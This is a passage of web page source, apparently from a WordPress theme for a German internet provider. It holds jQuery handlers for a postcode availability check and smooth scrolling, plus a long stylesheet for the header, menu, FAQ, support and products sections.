                street_address: street_address,
                location_id: location,
                street_number: street_number,
                zip: zip
            },
            success: function(response) {
                jQuery('html, body').animate({
                    scrollTop: parseInt(jQuery("#postcodewrap").offset().top)
                }, 2000);

                var resparray = JSON.parse(response);
                console.log(resparray[1].includes('item02'));
                if (!resparray[1].includes('item02')) {
                    $('button[data-easyfilter="item02"]').hide();
                } else if (!resparray[1].includes('item03')) {
                    $('button[data-easyfilter="item03"]').hide();
                } else if (!resparray[1].includes('item04')) {
                    $('button[data-easyfilter="item04"]').hide();
                }
                $(".offers-header__row").html(resparray[0]);
                $(".offers-main__row").html(resparray[1]);
				$(".location_content_field").html(resparray[2]);
                $(".offers-header__content").show();
                $(".offers-main").show();
                  if(resparray[1] === "") {
                    $('#easyFilter > .offers-categories').hide();
                } else {
                    $('#easyFilter > .offers-categories').show();
                }
            }
        });
    });



    $(".footer ul").addClass('msd').removeClass('menu__list')
    $(".lang-nav ul").addClass('laguage-na').removeClass('menu__list')




});
</script>


<!-- Multi steps -->
<script type="text/javascript">
$(document).ready(function() {
    // var base_color = "rgb(230,230,230)";
    // var active_color = "rgb(241 91 40)";



    // var child = 1;
    // var length = $("section").length - 1;
    // $("#prev").addClass("disabled");
    // $("#submit").addClass("disabled");

    // $("section").not("section:nth-of-type(1)").hide();
    // $("section").not("section:nth-of-type(1)").css('transform', 'translateX(100px)');

    // var svgWidth = length * 200 + 24;
    // $("#svg_wrap").html(
    //     '<svg version="1.1" id="svg_form_time" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 ' +
    //     svgWidth +
    //     ' 24" xml:space="preserve"></svg>'
    // );

    // function makeSVG(tag, attrs) {
    //     var el = document.createElementNS("http://www.w3.org/2000/svg", tag);
    //     for (var k in attrs) el.setAttribute(k, attrs[k]);
    //     return el;
    // }

    // for (i = 0; i < length; i++) {
    //     var positionX = 12 + i * 200;
    //     var rect = makeSVG("rect", {
    //         x: positionX,
    //         y: 9,
    //         width: 200,
    //         height: 6
    //     });
    //     document.getElementById("svg_form_time").appendChild(rect);
    //     // <g><rect x="12" y="9" width="200" height="6"></rect></g>'
    //     var circle = makeSVG("circle", {
    //         cx: positionX,
    //         cy: 12,
    //         r: 12,
    //         width: positionX,
    //         height: 6
    //     });
    //     document.getElementById("svg_form_time").appendChild(circle);
    // }

    // var circle = makeSVG("circle", {
    //     cx: positionX + 200,
    //     cy: 12,
    //     r: 12,
    //     width: positionX,
    //     height: 6
    // });
    // document.getElementById("svg_form_time").appendChild(circle);

    // $('#svg_form_time rect').css('fill', base_color);
    // $('#svg_form_time circle').css('fill', base_color);
    // $("circle:nth-of-type(1)").css("fill", active_color);


    // $(".button").click(function() {
    //     $("#svg_form_time rect").css("fill", active_color);
    //     $("#svg_form_time circle").css("fill", active_color);
    //     var id = $(this).attr("id");
    //     if (id == "next") {
    //         $("#prev").removeClass("disabled");
    //         if (child >= length) {
    //             $(this).addClass("disabled");
    //             $('#submit').removeClass("disabled");
    //         }
    //         if (child <= length) {
    //             child++;
    //         }
    //     } else if (id == "prev") {
    //         $("#next").removeClass("disabled");
    //         $('#submit').addClass("disabled");
    //         if (child <= 2) {
    //             $(this).addClass("disabled");
    //         }
    //         if (child > 1) {
    //             child--;
    //         }
    //     }
    //     var circle_child = child + 1;
    //     $("#svg_form_time rect:nth-of-type(n + " + child + ")").css(
    //         "fill",
    //         base_color
    //     );
    //     $("#svg_form_time circle:nth-of-type(n + " + circle_child + ")").css(
    //         "fill",
    //         base_color
    //     );
    //     var currentSection = $("section:nth-of-type(" + child + ")");
    //     currentSection.fadeIn();
    //     currentSection.css('transform', 'translateX(0)');
    //     currentSection.prevAll('section').css('transform', 'translateX(-100px)');
    //     currentSection.nextAll('section').css('transform', 'translateX(100px)');
    //     $('section').not(currentSection).hide();
    // });
    let loc = window.location.hash
    if (window.location.pathname === '/fur-kunden/') {
        $('html, body').animate({
            scrollTop: ($(loc).offset().top - 200)
        }, 2000);
    }

});

//KUDEN PAGE SMOOTH SCROLL 
$('.kuden-list-link').click(function(e) {
    e.preventDefault();
    var target = $(this).attr('href');
    $('html, body').animate({
        scrollTop: ($(target).offset().top - 200)
    }, 2000);
});


// let loc = window.location.hash
// // loc = loc.substr(1, loc.length)
// console.log(window.location.pathname);
// console.log(loc);
// if (window.location.path === '/fur-kunden/') {
//     $('html, body').animate({
//         scrollTop: ($(loc).offset().top)
//     }, 2000);
// }
// if (window.location.hash)

// $('.section-3 .link-wrapper a').click(function(e) {
//     var target = $(this).attr('href');
//     var newTarget = $(this).attr('href', window.location.origin + '/fur-kunden' + target)
//     $('html, body').animate({
//         scrollTop: ($(newTarget).offset().top - 300)
//     }, 2000);
// })

// $('.section-3 .link-wrapper a').each(function(e) {
//     $(this).on('click', function() {
//         var target = $(this).attr('href');
//         var newTarget = $(this).attr('href', window.location.origin + '/fur-kunden/' + target)
//         $('html, body').animate({
//             scrollTop: ($(newTarget).offset().top - 300)
//         }, 2000);
//     })
// })

// $(".section-3 .link-wrapper a").click(function(e) {
//     let targetId = this.href.split("#")[1];

//     $(this).attr(
//         "href",
//         window.location.origin +
//         "/fur-kunden/" +
//         "#" +
//         targetId
//     );

// });

$('.menu__item.has__children > a').click(function(e) {
    e.preventDefault();
})
</script>



</body>

</html>


<style type="text/css">
.top-bar {
    position: relative;
    display: block;
    background-color: #ec4920;
    z-index: 12;
	top: 10px;
}

.top-bar p {
    color: white;
    font-weight: 400;
    margin-bottom: 0;
    text-align: center;
}

.top-bar p a {
    color: white;
    font-weight: 600;
    margin-left: 5px;
    text-decoration: underline;
}

.homepage-section-thank a {
    width: 100%;
    max-width: 180px;
    text-align: center;
    border: 1px solid #ec4920;
}

.homepage-section-thank {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 500px;
    justify-content: center;
}

.homepage-section-thank p {
    margin: 20px 0 30px;
    font-weight: 600;
    text-align: center;
}

.page--team .section-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.page--team .section-title a {
    margin: 0;
}

.page--team .section-title h2 {
    margin: 0;
}

.section-cta i {
    margin-left: 20px;
}

.section.section-team.first {
    margin-top: 80px;
}


.page--uberuns .section-intro__content p {
    max-width: 500px;
}



.footer img {
    max-width: 210px;
}

.footer-bottom {
    padding: 14px 0;
}

.footer-bottom a {
    display: flex;
    align-items: center;
}

.footer-bottom span {
    line-height: 20px;
    margin-right: 10px;
}

.footer-bottom img {
    margin-bottom: 0;
    max-width: unset;
    padding: 5px;
    background: #fff;
}

@media screen and (max-width: 984px) {
    .page--team .section-title {
        flex-direction: column;
        align-items: flex-start;
    }

    .section.section-team.first {
        margin-top: 0;
    }

    .page--team .section-title h2 {
        font-size: 26px;
    }

}

html {
    letter-spacing: unset;
    /*transition: all 0.3s ease;*/
}

.homepage-section-content .btn {
    padding: 10px 50px;
}

.h3,
h3 {
    font-size: 32px;
    font-family: "Montserrat", serif;
    margin-bottom: 28px;
    font-weight: 700;
}

.btn {
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    text-transform: none;
    font-family: "Montserrat", serif;
    letter-spacing: 0;
    border: 1px solid #ec4920;
    transition: all 0.3s ease;
    cursor: pointer;
    padding: 12px 16px;
}

.btn:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920;
}

.section-intro {
    height: 320px;
    padding: 0 16px;
    margin-bottom: 40px;
}

.section-start-content {
    padding: 0px;
}

.section-start-content a {
    border: 1px solid #ffffff;
    padding: 8px 56px;
}

.section-start-content a:hover {
    border: 1px solid #fff;
    background-color: transparent;
    color: #fff;
}

.homepage-section-content {
    max-width: 540px;
    padding-top: 100px;





}

.homepage-section-content p {
    margin-bottom: 30px;
}

.page--contact .homepage-section {
    margin: 0;
}


.homepage-section {
    height: 57vh;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin: 8px 0;
}

.section-intro--team {
    margin-bottom: 0;
}

.section-content {
    padding: 0;
}

.section.section-mission {
    padding: 80px 0;
}

.section.section-vision {
    padding: 0 0 80px;
}

/*.section-col {
	    padding: 0;
	}*/

.section-mission .section-col:first-child {
    max-width: unset;
    margin-left: unset;
    margin-right: unset;

    margin-left: 0;
}

.section-mission .section-col:last-child {}

.section-col .section-content__title {
    margin-bottom: 20px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 10px;
}

.section-content__title:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 2px;
    width: 70px;
    background-color: #ef7f1a;
}

.section-vision .section-col:first-child {
    -webkit-box-flex: 40%;
    -webkit-flex: 40% 0 0;
    -moz-box-flex: 40%;
    -ms-flex: 40% 0 0px;
    flex: 40% 0 0;
    max-width: unset;
    margin-right: unset;
    padding-right: 0;
}

.section-vision .section-col:last-child {
    -webkit-box-flex: 60%;
    -webkit-flex: 60% 0 0;
    -moz-box-flex: 60%;
    -ms-flex: 60% 0 0px;
    flex: 60% 0 0;
    margin: 0 -20px 0 -30px;
}

.article-item__content h3 {
    text-transform: uppercase;
}

.section-articles {
    padding: 40px 0;
}


.section--references {
    padding: 40px 0;
}

.section-col {
    padding: 0 20px;
    width: 100%;
}

.section.one {
    margin-bottom: 40px;
}

.one .section-col:first-of-type {

    flex: 42% 0 0;
}

.one .section-col:last-of-type {
    flex: 58% 0 0;
}

.two .section-col:first-of-type {
    flex: 58% 0 0;
}

.two .section-col:last-of-type {
    flex: 42% 0 0;
}

.section--references .section-col p {
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    max-width: 700px;
}

.footer p {
    margin-bottom: 16px;
    line-height: 24px;
}

.footer a {
    color: #77808B;
}

.footer a:hover {
    color: #ec4920;
}

.footer ul li a,
.footer-bottom p {
    font-size: 16px;
}

.footer-bottom {
    border-top: 1px solid rgb(196 196 196 / 10%);
    margin-top: 60px;
}

.footer-bottom p {
    margin: 0;
}


.availablity-component {
    flex-direction: column;
}

.availability-component__item {
    width: 100%;
    flex: 100%;
    padding: 10px 0;
}

.availability-component__item .btn {
    width: 100%;
    border: 1px solid #ec4920;
    padding: 9px 20px;
    margin-top: 20px;
}

.availability-component__item select,
.availability-component__item input {
    width: 100%;
}

.whatwedo .section.section-intro {
    height: 700px;
}

@media screen and (min-width: 1200px) {
    .section-intro {
        height: 705px;
    }

    .homepage-section {
        height: 88vh;
        -moz-background-size: cover;
        -o-background-size: cover;
        background-size: cover;
    }

    .homepage-section-content {
        padding-top: 0;
    }

    .section-start-content {
        padding: 0px 150px;
    }

    .section-start-content a {
        padding: 15px 68px;
    }

    .section-mission .section-col:first-child {
        margin-left: -100px;

    }

    .section-mission .section-col:last-child {
        padding-left: 100px;
        max-width: 700px;
    }

    .section-vision .section-col:last-child {
        margin: 0 -100px 0 0;
    }

    .section-vision .section-col:first-child {
        padding-right: 70px;
    }

    .section-articles {
        padding: 80px 0;
    }

    .section.one {
        margin-bottom: 100px;
    }

    .one .section-col:first-of-type {
        padding-right: 100px;
        flex: 42% 0 0;
    }

    .availablity-component {
        flex-direction: row;
    }

    .availability-component__item .btn {
        width: 50%;
    }

    .menu__list li:last-of-type {
        display: none;
    }

    .header__inner_btn {
        display: block;
    }
}

@media screen and (max-width: 1200px) {
    .menu__list>li:last-of-type {
        display: block;
        background: #ec4920;
        color: #fff;
        border-radius: 46px;
        text-transform: uppercase;
        letter-spacing: 1px;
        width: 100%;
        max-width: 300px;
        margin: 0 auto;
        transition: all 0.3s ease;
        padding: 0;
    }

    .menu__list>li:last-of-type:hover {
        background: #fff;

    }



    .header__inner_btn {
        display: none;
    }

}

.rspimg {
    display: block;
    width: 100%;
    height: auto;
}

.footer .last .box {
    display: flex;
    align-items: baseline;
    margin: 10px 0 18px;
}

.boxlast span {
    color: #77808B;
}

.last img {
    margin-bottom: 0;
    padding-right: 10px;

}

.header__inner_btn {
    padding: 10px 20px;
    background: #ec4920;
    color: #fff;
    border-radius: 46px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
    transition: all 0.3s ease;

}

a.header__inner_btn:hover {
    background: #fff;
    color: #0c0c0c;
}




.header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 85px;
    padding: 15px 20px;
    z-index: 10;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-color: #0c0c0c;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media screen and (min-width: 1200px) {
    .header {
        height: 104px;
        padding: 0 60px;
    }
}

.header .hide-nav {
    display: block;
}

@media screen and (min-width: 1200px) {
    .header .hide-nav {
        display: none;
    }
}

.header.nav_up {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
}

.header.nav_down {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -o-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
}

.header__preheader {
    display: none;
}

@media screen and (min-width: 768px) {
    .header__preheader {
        display: block;
        background-color: #f6f8fa;
        padding: 10px 0;
    }

    .header__preheader_nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        -moz-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        align-items: center;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        -webkit-justify-content: flex-end;
        -moz-justify-content: flex-end;
        justify-content: flex-end;
    }

    .header__preheader_nav a {
        display: block;
        padding: 9px 16px;
        font-size: 12px;
        font-size: 1.2rem;
        font-weight: 500;
        color: #4a4848;
    }

    .header__preheader_nav a:hover {
        color: #d91d52;
    }
}

.header__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
}

.header__inner_img img {
    width: 210px;
    height: 57px;
}

/*@media screen and (min-width: 768px) { .header__inner_img { width: 210px; } }*/

.menu {
    position: fixed;
    top: 85px;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #0c0c0c;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow-y: scroll;
}

/*@media screen and (min-width: 768px) { .menu { top: 94px; } }*/

@media screen and (min-width: 1200px) {
    .menu {
        position: static;
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
        background-color: transparent;
        top: 0;
        width: auto;
        margin: 0 auto;
        overflow-y: unset;
    }
}

.menu .hide-nav {
    display: block;
}

@media screen and (min-width: 1200px) {
    .menu .hide-nav {
        display: none;
    }
}

.menu.is_open {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -o-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.menu__list {
    padding: 10px 0;
}

@media screen and (min-width: 1200px) {
    .menu__list {
        font-size: 0px;
        font-size: 0rem;
        padding: 0;
    }

    .menu__list>li {
        display: inline-block;
        position: relative;
        padding: 0;
    }

    /*li.menu__item:last-of-type a {
		    padding: 10px 20px;
	        background: #ec4920 !important;
	        color: #fff !important;
	        margin-left: 20px;
	        border-radius: 46px;
		}
		  li.menu__item:last-of-type::before {
			    display: none;
			}*/
    .menu__list>li.has__children:after {
        content: '';
        position: absolute;

        top: 47%;
        right: 40px;
        width: 8px;
        height: 6px;
        background-image: url(../wp-content/themes/dt-net/img/down-nav.png);
        background-repeat: no-repeat;
        background-position: center center;
        background-size: contain;
    }

    .menu__list>li .toggle {
        display: none;
        visibility: hidden;
    }

    .menu__list>li a {
        color: #fff;
        padding: 42px 60px;
        font-weight: 400;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        font-family: "Montserrat", serif;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-size: 14px;
        line-height: 20px;
    }
}

@media screen and (min-width: 1200px) and (min-width: 1200px) and (max-width: 1400px) {
    .menu__list>li a {
        padding: 42px 25px;
    }
}

@media screen and (min-width: 1200px) {
    .menu__list>li:before {
        content: ' ';
        position: absolute;
        height: 4px;
        width: 4px;
        background-color: #CECECE;
        bottom: 0;
        top: 70%;
        border-radius: 100%;
        left: 48%;
        -webkit-transition: all 0.2s ease-in-out;
        -moz-transition: all 0.2s ease-in-out;
        -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
    }

    .menu__list>li .children {
        visibility: hidden;
        opacity: 0;
        display: block;
        position: absolute;
        width: 250px;
        left: 60px;
        background-color: #f6f8fa;
        padding: 0;
        text-align: left;
        -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        border-radius: 4px;
    }

    .menu__list>li .children li {
        border-bottom: 1px solid rgba(0, 82, 255, 0.08);
        display: inline-block;
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 8px 15px;
    }

    .menu__list>li .children li a {
        -webkit-transition: all 0.15s ease-in-out;
        -moz-transition: all 0.15s ease-in-out;
        -o-transition: all 0.15s ease-in-out;
        transition: all 0.15s ease-in-out;
        padding: 10px 0;
        font-size: 14px;
        line-height: 22px;
        font-weight: 500;
        color: #4a4848;
        text-transform: none;
    }

    .menu__list>li .children li a:hover {
        color: #EC4920;
    }

    .menu__list>li:hover:before {}

    .menu__list>li:hover .children {
        visibility: visible;
        opacity: 1;
        -webkit-transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        -moz-transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        -o-transition: visibility 0.2s linear 0.25s, opacity 0.5s ease-in-out 0.25s;
        transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        z-index: 2;
    }

    .menu__list>li:hover .menu__item_sub {
        position: relative;
    }

    .menu__list>li:hover .menu__item_sub .toggle {
        display: block;
        visibility: visible;
    }

    .menu__list>li:hover .menu__item_sub .children {
        display: none;
        z-index: 1;
    }

    .menu__list>li.current {
        background: none;
    }

    .menu__list>li.current a {
        background-color: transparent;
        color: #fff;
    }

    .menu__list>li.current:before {}
}

.menu__item {
    text-align: center;
    position: relative;
}

.menu__item_sub.has__children {
    position: relative;
}

.menu__item a {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle;
    padding: 14px 20px;
    text-align: left;
    font-weight: 500;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease;
}

.menu__link:hover {
    color: #ec4920;
}

@media screen and (min-width: 1200px) and (max-width: 1400px) {
    .menu__item a {
        font-size: 14px;
        font-size: 1.4rem;
    }
}

.menu__item .toggle {
    display: inline-block;
    font-size: 12px;
    opacity: 0.7;
    position: relative;
    height: 40px;
    width: 40px;
    position: absolute;
    top: 2px;
    right: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
    color: #938b92;
}

@media screen and (min-width: 1024px) {
    .menu__item .toggle {
        height: 50px;
        width: 50px;
        top: 7px;
    }
}

.menu__item .toggle:hover {
    opacity: 1;
}

.menu__item .toggle i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    color: #fff;
}

@media screen and (min-width: 1200px) {
    .menu__item .toggle i {
        color: #bebebe;
    }
}

.menu__item .toggle.is_open {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.menu__cart {
    color: #FFF;
    font-size: 17px;
    font-size: 1.7rem;
    line-height: 18px;
    line-height: 1.8rem;
    display: inline-block;
    vertical-align: middle;
    padding: 16px 20px 14px;
    text-align: center;
    color: #fff;
    font-weight: 500;
    position: relative;
}

.menu .children {
    display: none;
    padding: 16px 0;
}

.menu .children li a {
    font-size: 13px;
    font-weight: 400;
    padding: 12px 16px;
    color: #d6e4f2;
}

.menu__toggle {
    display: inline-block;
    width: 40px;
    height: 40px;
    /*background-color: #938b92; */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    position: relative;
}

.menu__toggle span,
.menu__toggle span:before,
.menu__toggle span:after {
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    position: absolute;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.menu__toggle span {
    left: 12px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.menu__toggle span:before {
    content: '';
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
}

.menu__toggle span:after {
    content: '';
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
}

.menu__toggle.is_open span {
    background-color: rgba(255, 255, 255, 0);
}

.menu__toggle.is_open span:before {
    -webkit-transform: translateY(0px) rotate(-135deg);
    -moz-transform: translateY(0px) rotate(-135deg);
    -o-transform: translateY(0px) rotate(-135deg);
    -ms-transform: translateY(0px) rotate(-135deg);
    transform: translateY(0px) rotate(-135deg);
}

.menu__toggle.is_open span:after {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
}

ul.children .container {
    display: flex;
    flex-direction: column;
    padding: 0;
}

.section-cta {
    color: #F15B28;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    margin-top: 20px;
    display: block;
    font-family: Montserrat;
    transition: all 0.3s ease;
}

.section-cta:hover {
    text-decoration: underline;
}

body.admin-bar .header {
    top: 36px !important;
}

@media screen and (min-width: 768px) {
    body.admin-bar .header {
        top: 32px !important;
    }
}

body {
    overflow-x: hidden;
    padding-top: 75px;
    position: unset;
}

@media screen and (min-width: 1200px) {
    body {
        padding-top: 95px;
    }
}

body.locked {
    overflow: hidden;
    height: 100%;
    width: 100%;
    position: fixed;
}

body.locked-modal {
    overflow: hidden;
    height: 100%;
    width: 100%;
}

html,
body {
    width: 100%;
    height: 100%;
    /* // overflow:hidden; // to avoid scrollbars*/
}




/* page supporet*/

.section-intro__content {
    width: 100%;
}

.support .section-intro__content {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    bottom: 0;
    width: 100%;
    max-width: 1030px;
    text-align: center;
}

.support .section-intro__content h2 {
    max-width: unset;
}

.support .section-intro__content p {
    max-width: unset;
}

.support__section {
    padding: 40px 0;
}

.support__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    flex-direction: column;

}

.support__item:first-of-type {
    flex-direction: column;
    display: flex;
    width: 100%;
}

.support__item:last-of-type {
    width: 100%;
    height: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 9px;
    padding: 0 20px;
}


.support__subinner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 30px 0;
}

.support__subitem:first-of-type {
    width: 100%;
}

.support__subitem:last-of-type {
    width: 100%;
    padding-left: 0;
}

.support__subitem h3 {
    font-size: 32px;
    line-height: 40px;
    font-family: "Montserrat", sans-serif;
    margin: 0;
    font-weight: 700;
    letter-spacing: 0.5px;
}

.support__subitem p {
    margin: 20px 0;
    font-size: 18px;
    letter-spacing: 0.25px;
    line-height: 20px;
}

.support__subitem a {
    color: #ec4920;
    font-weight: bold;
}


/* Tabs */
ul.tabs {
    margin: 0px;
    padding: 0px;
    list-style: none;

}

ul.tabs li {
    margin-bottom: 10px;
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-family: "Montserrat", serif;
    letter-spacing: 0.25px;
}

ul.tabs li:hover {
    background: #F15B28;
    color: #fff;
}


li.tab-link.current {
    background: #F15B28;
    color: #fff;
}

.tab-content {
    display: none;

}

.tab-content.current {
    display: inherit;
}


/* Accordion */

.faq__item {

    border-bottom: 1px solid #F6F4F3;
}

.faq__item:last-of-type {
    border-bottom: none;
}



.b-faq .faq__title {
    position: relative;
    display: block;
    padding: 20px 60px 20px 0;
    color: #202020;
    font-size: 28px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    align-items: center;
    display: flex;
}

.b-faq .faq__title:hover {
    color: #F15B28;

}

.b-faq .faq__active {
    background-color: #fff;
    color: #f15b28;
}

.b-faq .faq__title .faq__spoiler {
    position: absolute;
    right: 0;

    color: #fff;
    line-height: 30px;
    font-size: 20px;
    /*background-color: #c9c9c9;*/
    border-radius: 50%;
    transition: all 0.2s ease;
}

.b-faq .faq__rotate {
    transform: rotate(180deg);
}

span.faq__text {
    font-family: "Montserrat", serif;
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 26px;
}

@media (max-width: 768px) {
    span.faq__text {
        font-size: 15px;
        line-height: 21px;
    }
}

.b-faq .faq__content {
    display: none;
    padding: 0 40px 20px 0;
    font-size: 16px;
    line-height: 26px;
    display: none;
    letter-spacing: 0.25px;
    color: #595959;
}

.b-faq .faq__content p {
    margin: 0;
}

.b-faq .faq__symbol {
    font-weight: 700;
    line-height: 0;
    display: block;
}

.vert-section {
    padding: 0 0 30px;
}


@media screen and (min-width:995px) {

    .support__inner {
        flex-direction: row;
    }

    .support__item:first-of-type {
        width: 24%;
    }

    .support__item:last-of-type {
        width: 74%;
    }

    .support__subinner {
        flex-direction: row;
        padding: 60px 0;
    }

    .support__subitem:first-of-type {
        width: 60%;
    }

    .support__subitem:last-of-type {
        width: 40%;
        padding-left: 50px;
    }


}




/* Products page */

.products__section {
    padding: 30px 0 60px;
}

.products__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-direction: column-reverse;
}

.products__inner p {
    color: #595959;
}

.products__item:first-of-type {
    flex-direction: column;
    display: flex;
    width: 100%;
    padding-right: 0;
}

.products__item:last-of-type {
    width: 100%;
    padding-bottom: 40px;
}

.products__item h3 {
    font-size: 28px;
    margin: 20px 0 10px;
    letter-spacing: 0.7px;
}

.products__item img {
    max-width: 900px;
    display: block;
    width: 100%;
    height: auto;
}

.products__subitem {
    flex-direction: column;
    display: flex;
}

.products__subitems {
    width: 100%;
}

.products__subitems:first-of-type {
    padding-right: 0;
}

.products__subitems h3 {
    font-style: normal;
    font-weight: 900;
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 10px;
}

.products__subitems span {
    font-family: Montserrat;
    font-style: normal;
    font-weight: bold;
    font-size: 36px;
    line-height: 50px;
    color: #EC4920;
    margin-bottom: 10px;
    display: block;
}

.products__subitems h4 {
    font-style: normal;
    font-weight: 900;
    font-size: 17px;
    line-height: 23px;
    margin-bottom: 10px;
}

span.liness {
    position: relative;
    background: #363636;
    border-radius: 4px;
    height: 6px;
    width: 100px;
    left: 50px;
}

span.liness:before {
    content: '';
